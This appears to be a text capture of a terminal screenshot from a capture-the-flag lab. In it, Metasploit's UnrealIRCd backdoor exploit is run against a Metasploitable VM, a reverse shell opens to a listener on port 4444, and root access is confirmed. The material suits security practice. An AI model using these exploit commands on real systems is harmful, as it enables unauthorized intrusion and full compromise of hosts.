 1 2 3 4 no IPv6|365.6 GiB|W: ( 73% at ESGI) 10.33.252.244|E: down|CHR 17.86% 01:12:51|0.41|2019-03-14 15:31:05
[15:30:33] enzyro@enzyro : ~/ctf/metasploitable
$  msfconsole
                 _---------.
             .' #######   ;."
  .---,.    ;@             @@`;   .---,..
." @@@@@'.,'@@            @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@          @@@@@@@@@@@@@ @;
   `.@@@@@@@@@@@@        @@@@@@@@@@@@@@ .'
     "--'.@@@  -.@        @ ,'-   .'--"
          ".@' ; @       @ `.  ;'
            |@@@@ @@@     @    .
             ' @@@ @@   @@    ,
              `.@@@@    @@   .
                ',@@     @   ;           _____________
                 (   3 C    )     /|___ / Metasploit! \
                 ;@'. __*__,."    \|--- \_____________/
                  '(.,...."/
       =[ metasploit v4.17.33-dev                         ]
+ -- --=[ 1843 exploits - 1045 auxiliary - 320 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.247.129
RHOST => 192.168.247.129
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.247.1:4444
[*] 192.168.247.129:6667 - Connected to 192.168.247.129:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.247.129:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pQwk0EvHexVFoPSW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "pQwk0EvHexVFoPSW\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.247.1:4444 -> 192.168.247.129:34396) at 2019-03-14 15:30:56 +0100
id
uid=0(root) gid=0(root)
LINUX KERNEL